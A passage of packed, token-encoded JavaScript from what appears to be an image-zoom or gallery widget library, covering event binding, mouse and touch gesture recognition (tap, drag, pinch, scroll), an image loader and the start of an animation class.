13.4K().4q()},4K:17(){13.4b.24(17(an){3h{an.4K()}3x(am){}});18 13},4q:17(){13.4b.24(17(an){3h{an.4q()}3x(am){}});18 13},7X:17(){13.6V=ac.$1h;18 13},fV:17(){18{x:13.2O,y:13.2M}},5W:17(){18{x:13.x,y:13.y}},9s:17(){18 13.3j},7F:17(){18 13.8U},71:17(){18 13.3g},mj:17(){18 13.4b.1t>0?13.4b[0].9s():2v}};ac.1V([ac.4d,ac.3N],{1q:17(ao,aq,ar,av){1a au,am,ap,at,an;if("1L"==ac.1T(ao)){an=ao.4o(" ");if(an.1t>1){ao=an}}if(ac.1T(ao)=="49"){ac.$(ao).24(13.1q.3S(13,aq,ar,av));18 13}if(!ao||!aq||ac.1T(ao)!="1L"||ac.1T(aq)!="17"){18 13}if(ao=="bB"&&ac.1e.3f){aq.2k(13);18 13}ao=aj[ao]||ao;ar=7g(ar||50);if(!aq.$9E){aq.$9E=1C.5R(1C.6T()*ac.4g())}au=ac.3N.1y.2k(13,"9p",{});am=au[ao];if(!am){au[ao]=am=ac.$([]);ap=13;if(ac.1n.1p[ao]){ac.1n.1p[ao].1G.5E.2k(13,av)}1g{am.3u=17(aw){aw=ac.1V(aw||1f.e,{$4W:"1A"});ac.3N.2S.2k(ap,ao,ac.$(aw))};13[ac.e3](ac.9B+ao,am.3u,1c)}}at={1z:ao,fn:aq,dZ:ar,fU:aq.$9E};am.2R(at);am.ew(17(ax,aw){18 ax.dZ-aw.dZ});18 13},1O:17(at){1a aq=ac.3N.1y.2k(13,"9p",{}),ao,am,an,au,ar,ap;ar=2I.1t>1?2I[1]:-2W;if("1L"==ac.1T(at)){ap=at.4o(" ");if(ap.1t>1){at=ap}}if(ac.1T(at)=="49"){ac.$(at).24(13.1O.3S(13,ar));18 13}at=aj[at]||at;if(!at||ac.1T(at)!="1L"||!aq||!aq[at]){18 13}ao=aq[at]||[];1F(an=0;an<ao.1t;an++){am=ao[an];if(-2W==ar||!!ar&&ar.$9E===am.fU){au=ao.7k(an--,1)}}if(0===ao.1t){if(ac.1n.1p[at]){ac.1n.1p[at].1G.2q.2k(13)}1g{13[ac.cy](ac.9B+at,ao.3u,1c)}4r aq[at]}18 13},2S:17(aq,at){1a ap=ac.3N.1y.2k(13,"9p",{}),ao,am,an;aq=aj[aq]||aq;if(!aq||ac.1T(aq)!="1L"||!ap||!ap[aq]){18 13}3h{at=ac.1V(at||{},{1z:aq})}3x(ar){}if(2v===at.2G){at.2G=ac.4g()}ao=ap[aq]||[];1F(an=0;an<ao.1t&&!(at.6V&&at.6V());an++){ao[an].fn.2k(13,at)}},lI:17(an,am){1a aq=("bB"==an)?1c:1h,ap=13,ao;an=aj[an]||an;if(!aq){ac.3N.2S.2k(13,an);18 13}if(ap===1i&&1i.9C&&!ap.fT){ap=1i.5t}if(1i.9C){ao=1i.9C(an);ao.lD(am,1h,1h)}1g{ao=1i.lC();ao.aS=an}if(1i.9C){ap.fT(ao)}1g{ap.ly("on"+am,ao)}18 ao},aU:17(){1a an=ac.3N.1y.2k(13,"9p");if(!an){18 13}1F(1a am in an){ac.3N.1O.2k(13,am)}ac.3N.2y.2k(13,"9p");18 13}});(17(am){if("9w"===1i.7z){18 am.1e.7K.2Z(1)}if(am.1e.38&&am.1e.4Y<lz){(17(){(am.$(["3i","9w"]).3D(1i.7z))?am.1e.7K():2I.9K.2Z(50)})()}1g{if(am.1e.5h&&am.1e.3n<9&&1f==1w){(17(){(am.$3h(17(){am.1e.4n().lB("1E");18 1h}))?am.1e.7K():2I.9K.2Z(50)})()}1g{am.3N.1q.2k(am.$(1i),"lJ",am.1e.7K);am.3N.1q.2k(am.$(1f),"6x",am.1e.7K)}}})(ai);ac.3E=17(){1a aq=1b,an=ac.$A(2I);if("59"==ac.1T(an[0])){aq=an.7E()}1a am=17(){1F(1a au in 13){13[au]=ac.5D(13[au])}if(13.5B.$2J){13.$2J={};1a aw=13.5B.$2J;1F(1a av in aw){1a at=aw[av];2t(ac.1T(at)){1x"17":13.$2J[av]=ac.3E.fP(13,at);1B;1x"fO":13.$2J[av]=ac.5D(at);1B;1x"49":13.$2J[av]=ac.5D(at);1B}}}1a ar=(13.3e)?13.3e.70(13,2I):13;4r 13.cA;18 ar};if(!am.2E.3e){am.2E.3e=ac.$F}if(aq){1a ap=17(){};ap.2E=aq.2E;am.2E=1o ap;am.$2J={};1F(1a ao in aq.2E){am.$2J[ao]=aq.2E[ao]}}1g{am.$2J=1b}am.5B=ac.3E;am.2E.5B=am;ac.1V(am.2E,an[0]);ac.1V(am,{$4W:"59"});18 am};ai.3E.fP=17(am,an){18 17(){1a ap=13.cA;1a ao=an.70(am,2I);18 ao}};(17(ap){1a ao=ap.$;1a am=5,an=g6;ap.1n.1p.2a=1o ap.3E(ap.1V(ap.1n.1p,{1z:"2a",3e:17(at,ar){1a aq=ar.5W();13.x=aq.x;13.y=aq.y;13.2O=ar.2O;13.2M=ar.2M;13.2G=ar.2G;13.3g=ar.71();13.3j=at;13.4a(ar)}}));ap.1n.1p.2a.1G={1v:{81:an,3g:1},5E:17(aq){13.1S("1A:2a:1v",ap.1V(ap.5D(ap.1n.1p.2a.1G.1v),aq||{}));13.1q("9m",ap.1n.1p.2a.1G.3u,1);13.1q("5S",ap.1n.1p.2a.1G.3u,1);13.1q("3l",ap.1n.1p.2a.1G.cw,1);if(ap.1e.5h&&ap.1e.3n<9){13.1q("9Q",ap.1n.1p.2a.1G.3u,1)}},2q:17(){13.1O("9m",ap.1n.1p.2a.1G.3u);13.1O("5S",ap.1n.1p.2a.1G.3u);13.1O("3l",ap.1n.1p.2a.1G.cw);if(ap.1e.5h&&ap.1e.3n<9){13.1O("9Q",ap.1n.1p.2a.1G.3u)}},cw:17(aq){aq.4q()},3u:17(au){1a at,aq,ar;aq=13.1y("1A:2a:1v");if(au.1z!="9Q"&&au.71()!=aq.3g){18}if(13.1y("1A:2a:cs")){13.2y("1A:2a:cs");18}if("9m"==au.1z){at=1o ap.1n.1p.2a(13,au);13.1S("1A:2a:9V",at)}1g{if("5S"==au.1z){at=13.1y("1A:2a:9V");if(!at){18}ar=au.5W();13.2y("1A:2a:9V");at.4a(au);if(au.2G-at.2G<=aq.81&&1C.80(1C.3U(ar.x-at.x,2)+1C.3U(ar.y-at.y,2))<=am){13.2S("2a",at)}1i.2S("5S",au)}1g{if(au.1z=="9Q"){at=1o ap.1n.1p.2a(13,au);13.2S("2a",at)}}}}}})(ai);(17(an){1a am=an.$;an.1n.1p.2Q=1o an.3E(an.1V(an.1n.1p,{1z:"2Q",1Z:"3Y",4X:1c,3e:17(ar,aq,ap){1a ao=aq.5W();13.x=ao.x;13.y=ao.y;13.2O=aq.2O;13.2M=aq.2M;13.2G=aq.2G;13.3g=aq.71();13.3j=ar;13.4a(aq);13.1Z=ap}}));an.1n.1p.2Q.1G={5E:17(){1a ap=an.1n.1p.2Q.1G.fY.3S(13),ao=an.1n.1p.2Q.1G.9M.3S(13);13.1q("9m",an.1n.1p.2Q.1G.cq,1);13.1q("5S",an.1n.1p.2Q.1G.9M,1);1i.1q("cV",ap,1);1i.1q("5S",ao,1);13.1S("1A:2Q:54:1i:7S",ap);13.1S("1A:2Q:54:1i:7V",ao)},2q:17(){13.1O("9m",an.1n.1p.2Q.1G.cq);13.1O("5S",an.1n.1p.2Q.1G.9M);am(1i).1O("cV",13.1y("1A:2Q:54:1i:7S")||an.$F);am(1i).1O("5S",13.1y("1A:2Q:54:1i:7V")||an.$F);13.2y("1A:2Q:54:1i:7S");13.2y("1A:2Q:54:1i:7V")},cq:17(ap){1a ao;if(1!=ap.71()){18}ao=1o an.1n.1p.2Q(13,ap,"3Y");13.1S("1A:2Q:3Y",ao)},9M:17(ap){1a ao;ao=13.1y("1A:2Q:3Y");if(!ao){18}ap.4q();ao=1o an.1n.1p.2Q(13,ap,"cE");13.2y("1A:2Q:3Y");13.2S("2Q",ao)},fY:17(ap){1a ao;ao=13.1y("1A:2Q:3Y");if(!ao){18}ap.4q();if(!ao.4X){ao.4X=1h;13.2S("2Q",ao)}ao=1o an.1n.1p.2Q(13,ap,"cz");13.2S("2Q",ao)}}})(ai);(17(an){1a am=an.$;an.1n.1p.4j=1o an.3E(an.1V(an.1n.1p,{1z:"4j",88:1c,87:1b,3e:17(aq,ap){1a ao=ap.5W();13.x=ao.x;13.y=ao.y;13.2O=ap.2O;13.2M=ap.2M;13.2G=ap.2G;13.3g=ap.71();13.3j=aq;13.4a(ap)}}));an.1n.1p.4j.1G={1v:{81:5z},5E:17(ao){13.1S("1A:4j:1v",an.1V(an.5D(an.1n.1p.4j.1G.1v),ao||{}));13.1q("2a",an.1n.1p.4j.1G.3u,1)},2q:17(){13.1O("2a",an.1n.1p.4j.1G.3u)},3u:17(aq){1a ap,ao;ap=13.1y("1A:4j:1A");ao=13.1y("1A:4j:1v");if(!ap){ap=1o an.1n.1p.4j(13,aq);ap.87=7s(17(){ap.88=1h;aq.6V=an.$1c;13.2S("2a",aq);13.2y("1A:4j:1A")}.1u(13),ao.81+10);13.1S("1A:4j:1A",ap);aq.7X()}1g{5b(ap.87);13.2y("1A:4j:1A");if(!ap.88){ap.4a(aq);aq.7X().1Q();13.2S("4j",ap)}1g{}}}}})(ai);(17(at){1a ar=at.$;17 am(au){18 au.2U?(("4U"===au.2U||au.6q===au.2U)&&au.cJ):1===au.2X.1t&&(au.6r.1t?au.6r[0].4e==au.2X[0].4e:1h)}17 ao(au){if(au.2U){18("4U"===au.2U||au.6q===au.2U)?au.9o:1b}1g{18 au.2X[0].4e}}17 ap(au){if(au.2U){18("4U"===au.2U||au.6q===au.2U)?au:1b}1g{18 au.2X[0]}}at.1n.1p.2f=1o at.3E(at.1V(at.1n.1p,{1z:"2f",id:1b,3e:17(av,au){1a aw=ap(au);13.id=aw.9o||aw.4e;13.x=aw.2m;13.y=aw.2u;13.2m=aw.2m;13.2u=aw.2u;13.2O=aw.2O;13.2M=aw.2M;13.2G=au.2G;13.3g=0;13.3j=av;13.4a(au)}}));1a an=10,aq=5z;at.1n.1p.2f.1G={5E:17(au){13.1q(["6t",1f.2L.3o?"7T":"7U"],at.1n.1p.2f.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],at.1n.1p.2f.1G.5G,1);13.1q("3l",at.1n.1p.2f.1G.7Y,1)},2q:17(){13.1O(["6t",1f.2L.3o?"7T":"7U"],at.1n.1p.2f.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],at.1n.1p.2f.1G.5G);13.1O("3l",at.1n.1p.2f.1G.7Y)},7Y:17(au){au.4q()},5O:17(au){if(!am(au)){13.2y("1A:2f:1A");18}13.1S("1A:2f:1A",1o at.1n.1p.2f(13,au));13.1S("1A:2a:cs",1h)},5G:17(ax){1a av=at.4g(),aw=13.1y("1A:2f:1A"),au=13.1y("1A:2f:1v");if(!aw||!am(ax)){18}13.2y("1A:2f:1A");if(aw.id==ao(ax)&&ax.2G-aw.2G<=aq&&1C.80(1C.3U(ap(ax).2m-aw.x,2)+1C.3U(ap(ax).2u-aw.y,2))<=an){13.2y("1A:2a:9V");ax.1Q();aw.4a(ax);13.2S("2f",aw)}}}})(ai);ac.1n.1p.4C=1o ac.3E(ac.1V(ac.1n.1p,{1z:"4C",88:1c,87:1b,3e:17(an,am){13.x=am.x;13.y=am.y;13.2O=am.2O;13.2M=am.2M;13.2G=am.2G;13.3g=0;13.3j=an;13.4a(am)}}));ac.1n.1p.4C.1G={1v:{81:g6},5E:17(am){13.1S("1A:4C:1v",ac.1V(ac.5D(ac.1n.1p.4C.1G.1v),am||{}));13.1q("2f",ac.1n.1p.4C.1G.3u,1)},2q:17(){13.1O("2f",ac.1n.1p.4C.1G.3u)},3u:17(ao){1a an,am;an=13.1y("1A:4C:1A");am=13.1y("1A:4C:1v");if(!an){an=1o ac.1n.1p.4C(13,ao);an.87=7s(17(){an.88=1h;ao.6V=ac.$1c;13.2S("2f",ao)}.1u(13),am.81+10);13.1S("1A:4C:1A",an);ao.7X()}1g{5b(an.87);13.2y("1A:4C:1A");if(!an.88){an.4a(ao);ao.7X().1Q();13.2S("4C",an)}1g{}}}};(17(ar){1a aq=ar.$;17 am(at){18 at.2U?(("4U"===at.2U||at.6q===at.2U)&&at.cJ):1===at.2X.1t&&(at.6r.1t?at.6r[0].4e==at.2X[0].4e:1h)}17 ao(at){if(at.2U){18("4U"===at.2U||at.6q===at.2U)?at.9o:1b}1g{18 at.2X[0].4e}}17 ap(at){if(at.2U){18("4U"===at.2U||at.6q===at.2U)?at:1b}1g{18 at.2X[0]}}1a an=10;ar.1n.1p.26=1o ar.3E(ar.1V(ar.1n.1p,{1z:"26",1Z:"3Y",id:1b,4X:1c,3e:17(av,au,at){1a aw=ap(au);13.id=aw.9o||aw.4e;13.2O=aw.2O;13.2M=aw.2M;13.2m=aw.2m;13.2u=aw.2u;13.x=aw.2m;13.y=aw.2u;13.2G=au.2G;13.3g=0;13.3j=av;13.4a(au);13.1Z=at}}));ar.1n.1p.26.1G={5E:17(){1a au=ar.1n.1p.26.1G.7c.1u(13),at=ar.1n.1p.26.1G.5G.1u(13);13.1q(["6t",1f.2L.3o?"7T":"7U"],ar.1n.1p.26.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],ar.1n.1p.26.1G.5G,1);13.1q(["7R",1f.2L.3o?"7O":"7Q"],ar.1n.1p.26.1G.7c,1);13.1S("1A:26:54:1i:7S",au);13.1S("1A:26:54:1i:7V",at);aq(1i).1q(1f.2L.3o?"7O":"7Q",au,1);aq(1i).1q(1f.2L.3o?"6i":"6k",at,1)},2q:17(){13.1O(["6t",1f.2L.3o?"7T":"7U"],ar.1n.1p.26.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],ar.1n.1p.26.1G.5G);13.1O(["7R",1f.2L.3o?"7O":"7Q"],ar.1n.1p.26.1G.7c);aq(1i).1O(1f.2L.3o?"7O":"7Q",13.1y("1A:26:54:1i:7S")||ar.$F,1);aq(1i).1O(1f.2L.3o?"6i":"6k",13.1y("1A:26:54:1i:7V")||ar.$F,1);13.2y("1A:26:54:1i:7S");13.2y("1A:26:54:1i:7V")},5O:17(au){1a at;if(!am(au)){18}at=1o ar.1n.1p.26(13,au,"3Y");13.1S("1A:26:3Y",at)},5G:17(au){1a at;at=13.1y("1A:26:3Y");if(!at||!at.4X||at.id!=ao(au)){18}at=1o ar.1n.1p.26(13,au,"cE");13.2y("1A:26:3Y");13.2S("26",at)},7c:17(au){1a at;at=13.1y("1A:26:3Y");if(!at||!am(au)){18}if(at.id!=ao(au)){13.2y("1A:26:3Y");18}if(!at.4X&&1C.80(1C.3U(ap(au).2m-at.x,2)+1C.3U(ap(au).2u-at.y,2))>an){at.4X=1h;13.2S("26",at)}if(!at.4X){18}at=1o ar.1n.1p.26(13,au,"cz");13.2S("26",at)}}})(ai);ac.1n.1p.48=1o ac.3E(ac.1V(ac.1n.1p,{1z:"48",4i:1,cL:1,g1:1,1Z:"6U",3e:17(an,am){13.2G=am.2G;13.3g=0;13.3j=an;13.x=am.4B[0].2O+(am.4B[1].2O-am.4B[0].2O)/2;13.y=am.4B[0].2M+(am.4B[1].2M-am.4B[0].2M)/2;13.g0=1C.80(1C.3U(am.4B[0].2O-am.4B[1].2O,2)+1C.3U(am.4B[0].2M-am.4B[1].2M,2));13.4a(am)},9f:17(am){1a an;13.1Z="j8";if(am.2X[0].4e!=13.4b[0].4B[0].4e||am.2X[1].4e!=13.4b[0].4B[1].4e){18}an=1C.80(1C.3U(am.2X[0].2O-am.2X[1].2O,2)+1C.3U(am.2X[0].2M-am.2X[1].2M,2));13.cL=13.4i;13.4i=an/13.g0;13.g1=13.4i/13.cL;13.x=am.2X[0].2O+(am.2X[1].2O-am.2X[0].2O)/2;13.y=am.2X[0].2M+(am.2X[1].2M-am.2X[0].2M)/2;13.4a(am)}}));ac.1n.1p.48.1G={5E:17(){13.1q("6t",ac.1n.1p.48.1G.cH,1);13.1q("6o",ac.1n.1p.48.1G.cF,1);13.1q("7R",ac.1n.1p.48.1G.cG,1)},2q:17(){13.1O("6t",ac.1n.1p.48.1G.cH);13.1O("6o",ac.1n.1p.48.1G.cF);13.1O("7R",ac.1n.1p.48.1G.cG)},cH:17(an){1a am;if(an.4B.1t!=2){18}an.4q();am=1o ac.1n.1p.48(13,an);13.1S("1A:48:1A",am)},cF:17(an){1a am;am=13.1y("1A:48:1A");if(!am){18}an.4q();13.2y("1A:48:1A")},cG:17(an){1a am;am=13.1y("1A:48:1A");if(!am){18}an.4q();am.9f(an);13.2S("48",am)}};(17(aq){1a at=aq.$,aD=0,ar=1,aw=0,aA=1,au=[],an={x:0,y:0},az=[];17 ap(aK,aG){1a aF,aH,aE,aL,aJ=1c;17 aI(aM){18 aM.9o||aM.4e}if(aK.6r){aF=aK.6r}1g{aE=aI(aK);1F(aH=0;aH<az.1t;aH++){aL=aI(az[aH]);if(aE===aL&&!aJ){aJ=1h;if(aG){az.7k(aH,1);1B}1g{az[aH]=aK}}}if(!aG&&!aJ){az.2R(aK)}aF=az}18 aF}17 aC(aH,aJ,aF,aI,aE,aG){18 0.5*1C.56((aF-aE)*(aJ-aG)-(aH-aE)*(aI-aG))}17 ay(aJ){1a aG,aH=0,aE=0,aM=0,aL=0,aI=0,aK,aF=aJ.1t;1F(aG=0;aG<aF;aG++){aH+=aJ[aG].2m;aE+=aJ[aG].2u}aH/=aF;aE/=aF;1F(aG=0;aG<aF;aG++){aK=aC(aH,aE,aJ[aG].2m,aJ[aG].2u,aJ[(aG+1)%aF].2m,aJ[(aG+1)%aF].2u);aL+=aK*(aH+aJ[aG].2m+aJ[(aG+1)%aF].2m)/3;aI+=aK*(aE+aJ[aG].2u+aJ[(aG+1)%aF].2u)/3;aM+=aK}aL/=aM;aI/=aM;18{x:aL,y:aI}}17 av(aF,aE,aH,aG){18 1C.80(1C.3U(aF-aE,2)+1C.3U(aH-aG,2))}17 ao(aF,aE){aF%=aE;aF<0&&(aF=aF+aE);18 aF}17 ax(aH){1a aI=aH,aF,aE=aI.1t,aK,aJ,aM,aL,aN,aG=[],aO=0;if(aE<3){au=aI;aM=1C.56(aI[1].2m-aI[0].2m);aL=1C.56(aI[1].2u-aI[0].2u);aK=1C.4p(aI[1].2m,aI[0].2m)+aM/2;aJ=1C.4p(aI[1].2u,aI[0].2u)+aL/2;aO=1C.db*1C.3U(av(aI[0].2m,aI[1].2m,aI[0].2u,aI[1].2u)/2,2);an={x:aK,y:aJ}}1g{aN=am(aI);1F(aF=0;aF<aN.1t;aF++){aG.2R(aI[aN[aF]])}au=aG;an=ay(aG);1F(aF=0;aF<aE;aF++){aO=aO+aG[aF].2m*(aG[ao(aF+1,aE)].2u-aG[ao(aF-1,aE)].2u)}aO=aO/2}18 aO}17 am(aL){1a aI,aH,aM=0,aG=aL[0].2m,aE=[0],aN=[],aJ;17 aK(aO,aP,aQ){18(aO.cn-aO.bi)*(aQ-aO.bj)-(aO.c8-aO.bj)*(aP-aO.bi)}1F(aI=1;aI<aL.1t;aI++){aE.2R(aI);if(aL[aI].2m<aG){aG=aL[aI].2m;aM=aI}}aE[0]=aM;aE[aM]=0;1F(aI=1;aI<aE.1t-1;aI++){1F(aH=aI+1;aH<aE.1t;aH++){1a aF=aK({bi:aL[aE[0]].2m,bj:aL[aE[0]].2u,cn:aL[aE[aI]].2m,c8:aL[aE[aI]].2u},aL[aE[aH]].2m,aL[aE[aH]].2u);if(aF<0){aJ=aE[aI];aE[aI]=aE[aH];aE[aH]=aJ}}}aN[0]=aE[0];aN[1]=aE[1];1F(aI=2;aI<aE.1t;aI++){4E(aK({bi:aL[aN[aN.1t-2]].2m,bj:aL[aN[aN.1t-2]].2u,cn:aL[aN[aN.1t-1]].2m,c8:aL[aN[aN.1t-1]].2u})){aN.iz()}aN.2R(aE[aI])}18 aN}17 aB(aH){1a aE,aI,aF=aH,aG=aD;if(!aD){aG=1C.db*1C.3U(av(aF[0].2m,aF[1].2m,aF[0].2u,aF[1].2u)/2,2)}18 aG/(aw/aA)}aq.1n.1p.2h=1o aq.3E(aq.1V(aq.1n.1p,{1z:"2h",1Z:"6U",aZ:1c,4X:1c,fs:0,4i:1,9h:0,ft:{x:0,y:0},3e:17(aG,aF,aE){13.3j=aG;13.iQ=au;13.2G=aF.2G;13.4i=ar;13.fs=aD;13.1Z=aE;13.ft=an;13.4a(aF)}}));aq.1n.1p.2h.1G={5E:17(aE){13.1q(["3l","2f"],aq.1n.1p.2h.1G.7Y,1);13.1q(["6t",1f.2L.3o?"7T":"7U"],aq.1n.1p.2h.1G.5O,1);13.1q(["6o",1f.2L.3o?"6i":"6k"],aq.1n.1p.2h.1G.5G,1);13.1q(["7R",1f.2L.3o?"7O":"7Q"],aq.1n.1p.2h.1G.7c,1)},2q:17(){13.1O(["3l","2f"],aq.1n.1p.2h.1G.7Y);13.1O(["6t",1f.2L.3o?"7T":"7U"],aq.1n.1p.2h.1G.5O);13.1O(["6o",1f.2L.3o?"6i":"6k"],aq.1n.1p.2h.1G.5G);13.1O(["7R",1f.2L.3o?"7O":"7Q"],aq.1n.1p.2h.1G.7c)},7Y:17(aE){aE.1Q()},7c:17(aH){1a aE,aG,aF;aE=13.1y("1A:2h:6U");if(!aE||!aE.aZ){18}aF=ap(aH);if(aF.1t>1){aG=ax(aF);if(aD>aG){13.9h=-1}1g{if(aD<aG){13.9h=1}1g{13.9h=0}}aD=aG;ar=aB(aF);if(!aE.4X&&1C.56(aw-aD)>10){aE.4X=1h}if(!aE.4X){18}aE=1o aq.1n.1p.2h(13,aH,"k3");13.2S("2h",aE)}},5O:17(aG){1a aE,aH,aF=ap(aG);if(aF.1t>1){aE=13.1y("1A:2h:6U");if(!aE){aD=ax(aF);aA=1;aE=1o aq.1n.1p.2h(13,aG,"6U");13.1S("1A:2h:6U",aE);13.2S("2h",aE);aE.aZ=1h}aD=ax(aF);aw=aD;aA=ar;aH=13.1y("1A:2h:9i");if(!aH){aH=1o aq.1n.1p.2h(13,aG,"9i");13.1S("1A:2h:9i",aH)}13.2S("2h",aH)}},5G:17(aG){1a aE,aF=ap(aG,1h);aE=13.1y("1A:2h:6U");if(!aE||!aE.aZ){18}if(aF.1t<2){aE=1o aq.1n.1p.2h(13,aG,"k1");13.2y("1A:2h:6U");13.2y("1A:2h:9i");13.2S("2h",aE);aD=0;ar=1;aw=0;aA=1;au=[];an={x:0,y:0};az=[]}1g{aD=ax(aF);aw=aD;aA=ar;aE=13.1y("1A:2h:9i");13.2S("2h",aE)}}}})(ai);(17(ar){1a ap=ar.$;ar.1n.1p.5f=1o ar.3E(ar.1V(ar.1n.1p,{1z:"5f",3e:17(ay,ax,aA,au,at,az,av){1a aw=ax.5W();13.x=aw.x;13.y=aw.y;13.2G=ax.2G;13.3j=ay;13.kq=aA||0;13.cj=au||0;13.8l=at||0;13.km=az||0;13.kl=av||0;13.ck=ax.ck||0;13.cu=1c;13.4a(ax)}}));1a aq,an;17 am(){aq=1b}17 ao(at,au){18(at>50)||(1===au&&!("7a"==ar.1e.6h&&at<1))||(0===at%12)||(0==at%4.kg)}ar.1n.1p.5f.1G={aS:"kh"in 1i||ar.1e.3n>8?"kj":"ki",5E:17(){13.1q(ar.1n.1p.5f.1G.aS,ar.1n.1p.5f.1G.3u,1)},2q:17(){13.1O(ar.1n.1p.5f.1G.aS,ar.1n.1p.5f.1G.3u,1)},3u:17(ay){1a az=0,aw=0,au=0,at=0,ax,av;if(ay.g9){au=ay.g9*-1}if(ay.gJ!==2v){au=ay.gJ}if(ay.gK!==2v){au=ay.gK}if(ay.gL!==2v){aw=ay.gL*-1}if(ay.8l){au=-1*ay.8l}if(ay.cj){aw=ay.cj}if(0===au&&0===aw){18}az=0===au?aw:au;at=1C.35(1C.56(au),1C.56(aw));if(!aq||at<aq){aq=at}ax=az>0?"5R":"dT";az=1C[ax](az/aq);aw=1C[ax](aw/aq);au=1C[ax](au/aq);if(an){5b(an)}an=7s(am,5z);av=1o ar.1n.1p.5f(13,ay,az,aw,au,0,aq);av.cu=ao(aq,ay.ck||0);13.2S("5f",av)}}})(ai);ac.7a=ac.$(1f);ac.bC=ac.$(1i);18 ai})();(17(Y){if(!Y){6c"6C 66 6z"}1a X=Y.$;1a W=1f.jF||1f.jG||1b;M.e4=1o Y.3E({1M:1b,3f:1c,1v:{aV:Y.$F,5k:Y.$F,67:Y.$F,5e:Y.$F,b2:Y.$F,gE:Y.$F,bd:1c,gH:1h},21:1b,9A:1b,cm:0,85:{aV:17(Z){if(Z.3j&&(5z===Z.3j.9d||gF===Z.3j.9d)&&Z.jQ){13.1v.aV.1u(1b,(Z.3i-(13.1v.gH?13.cm:0))/Z.jR).2Z(1);13.cm=Z.3i}},5k:17(Z){if(Z){X(Z).1Q()}13.9t();if(13.3f){18}13.3f=1h;13.9v();!13.1v.bd&&13.1v.aV.1u(1b,1).2Z(1);13.1v.5k.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)},67:17(Z){if(Z){X(Z).1Q()}13.9t();13.3f=1c;13.9v();13.1v.67.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)},5e:17(Z){if(Z){X(Z).1Q()}13.9t();13.3f=1c;13.9v();13.1v.5e.1u(1b,13).2Z(1);13.1v.b2.1u(1b,13).2Z(1)}},b9:17(){X(["6x","6H","7w"]).24(17(Z){13.1M.1q(Z,13.85["on"+Z].3S(13).gD(1))},13)},9t:17(){if(13.9A){3h{5b(13.9A)}3x(Z){}13.9A=1b}X(["6x","6H","7w"]).24(17(aa){13.1M.1O(aa)},13)},9v:17(){13.1I();if(13.1M.1y("1o")){1a Z=13.1M.5q;13.1M.2q().2y("1o").1N({2K:"bJ",1w:"2j"});Z.8a()}},gN:17(aa){1a ab=1o 8F(),Z;X(["6H","jI"]).24(17(ac){ab["on"+ac]=X(17(ad){13.85["on"+ac].2k(13,ad)}).1u(13)},13);ab.5e=X(17(){13.1v.gE.1u(1b,13).2Z(1);13.1v.bd=1c;13.b9();13.1M.2C=aa}).1u(13);ab.5k=X(17(){if(5z!==ab.9d&&gF!==ab.9d){13.85.5e.2k(13);18}Z=ab.jM;13.b9();if(W&&!Y.1e.5h&&!("gG"===Y.1e.6h&&Y.1e.4Y<lL)){13.1M.5V("2C",W.n0(Z))}1g{13.1M.2C=aa}}).1u(13);ab.3R("iu",aa);ab.pa="p9";ab.ir()},3e:17(aa,Z){13.1v=Y.1V(13.1v,Z);13.1M=X(aa)||Y.$1o("1M",{},{"35-1j":"2F","35-1k":"2F"}).2b(Y.$1o("4V").1R("43-pb-1M").1N({2K:"5J",1w:-cR,1j:10,1k:10,3W:"2A"}).2b(1i.2V)).1S("1o",1h);if(Y.1e.3T.gM&&13.1v.bd&&"1L"==Y.1T(aa)){13.gN(aa);18}1a ab=17(){if(13.5X()){13.85.5k.2k(13)}1g{13.85.5e.2k(13)}ab=1b}.1u(13);13.b9();if("1L"==Y.1T(aa)){13.1M.2C=aa}1g{if(Y.1e.5h&&5==Y.1e.4Y&&Y.1e.3n<9){13.1M.dp=17(){if(/3i|9w/.3J(13.1M.7z)){13.1M.dp=1b;ab&&ab()}}.1u(13)}13.1M.2C=aa.3c("2C")}13.1M&&13.1M.9w&&ab&&(13.9A=ab.2Z(2W))},7q:17(){13.9t();13.9v();13.3f=1c;18 13},5X:17(){1a Z=13.1M;18(Z.cb)?(Z.cb>0):(Z.7z)?("9w"==Z.7z):Z.1j>0},1I:17(){18 13.21||(13.21={1j:13.1M.cb||13.1M.1j,1k:13.1M.pf||13.1M.1k})}})})(M);(17(X){if(!X){6c"6C 66 6z"}if(X.4w){18}1a W=X.$;X.4w=1o X.3E({3e:17(Z,Y){1a aa;13.el=X.$(Z);13.1v=X.1V(13.1v,Y);13.4k=1c;13.83=13.dg;aa=X.4w.8E[13.1v.2e]||13.1v.2e;if("17"===X.1T(aa)){13.83=aa}1g{13.5M=13.8A(aa)||13.8A("7m")}if("1L"==X.1T(13.1v.7M)){13.1v.7M="pg"===13.1v.7M?hN:7g(13.1v.7M)||1}},1v:{gP:60,6M:pq,2e:"7m",7M:1,5j:"pp",gS:X.$F,8H:X.$F,gn:X.$F,gj:X.$F,b7:1c,pr:1c},4I:1b,5M:1b,83:1b,ps:17(Y){13.1v.2e=Y;Y=X.4w.8E[13.1v.2e]||13.1v.2e;if("17"===X.1T(Y)){13.83=Y}1g{13.83=13.dg;13.5M=13.8A(Y)||13.8A("7m")}},3p:17(aa){1a Y=/\\%$/,Z;13.4I=aa||{};13.cf=0;13.1Z=0;13.pt=0;13.b3={};13.7D="7D"===13.1v.5j||"7D-5l"===13.1v.5j;13.7A="7A"===13.1v.5j||"7A-5l"===13.1v.5j;1F(Z in 13.4I){Y.3J(13.4I[Z][0])&&(13.b3[Z]=1h);if("5l"===13.1v.5j||"7D-5l"===13.1v.5j||"7A-5l"===13.1v.5j){13.4I[Z].5l()}}13.cc=X.4g();13.gR=13.cc+13.1v.6M;13.1v.gS.2k();if(0===13.1v.6M){13.7p(1);13.1v.8H.2k()}1g{13.b6=13.69.1u(13);if(!13.1v.b7&&X.1e.3T.4R){13.4k=X.1e.4R.2k(1f,13.b6)}1g{13.4k=13.b6.gO(1C.gk(bf/13.1v.gP))}}18 13},cd:17(){if(13.4k){if(!13.1v.b7&&X.1e.3T.4R&&X.1e.97){X.1e.97.2k(1f,13.4k)}1g{ph(13.4k)}13.4k=1c}},1Q:17(Y){Y=X.2P(Y)?Y:1c;13.cd();if(Y){13.7p(1);13.1v.8H.2Z(10)}18 13},dx:17(aa,Z,Y){aa=3a(aa);Z=3a(Z);18(Z-aa)*Y+aa},69:17(){1a 